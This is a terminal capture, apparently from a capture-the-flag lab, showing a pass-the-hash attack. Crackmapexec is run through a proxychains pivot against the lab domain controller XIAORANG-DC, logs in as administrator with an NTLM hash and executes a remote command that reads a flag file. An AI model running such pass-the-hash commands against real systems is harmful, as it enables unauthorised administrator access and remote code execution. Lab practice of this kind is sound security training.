 ┌──(kali㉿kali)-[~/impacket-master/examples]
└─$ proxychains crackmapexec smb 172.22.9.7 -u administrator -H00000000000000000000000000000000:2f1b57eefb2d152196836b0516abea80 -d xiaorang.lab -x "typ
e c:\Users\Administrator\flag\flag04.txt"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  47.111.146.110:7777  ...  172.22.9.7:445  ...  OK
[proxychains] Strict chain  ...  47.111.146.110:7777  ...  172.22.9.7:445  ...  OK
[proxychains] Strict chain  ...  47.111.146.110:7777  ...  172.22.9.7:135  ...  OK
SMB         172.22.9.7      445    XIAORANG-DC      [*] Windows 10.0 Build 17763 x64 (name:XIAORANG-DC) (domain:xiaorang.lab) (signing:True) (SMBv1:Fals
e)
[proxychains] Strict chain  ...  47.111.146.110:7777  ...  172.22.9.7:445  ...  OK
[proxychains] Strict chain  ...  47.111.146.110:7777  ...  172.22.9.7:445  ...  OK
SMB         172.22.9.7      445    XIAORANG-DC      [+] xiaorang.lab\administrator:2f1b57eefb2d152196836b0516abea80 (Pwn3d!)
[proxychains] Strict chain  ...  47.111.146.110:7777  ...  172.22.9.7:135  ...  OK
[proxychains] Strict chain  ...  47.111.146.110:7777  ...  172.22.9.7:53369  ...  OK
SMB         172.22.9.7      445    XIAORANG-DC      [+] Executed command
SMB         172.22.9.7      445    XIAORANG-DC
SMB         172.22.9.7      445    XIAORANG-DC
SMB         172.22.9.7      445    XIAORANG-DC
SMB         172.22.9.7      445    XIAORANG-DC
SMB         172.22.9.7      445    XIAORANG-DC
SMB         172.22.9.7      445    XIAORANG-DC
SMB         172.22.9.7      445    XIAORANG-DC
SMB         172.22.9.7      445    XIAORANG-DC
SMB         172.22.9.7      445    XIAORANG-DC      flag04: flag{e4749882-55ac-48ad-be83-d92ba0292580}
┌──(kali㉿kali)-[~/impacket-master/examples]
└─$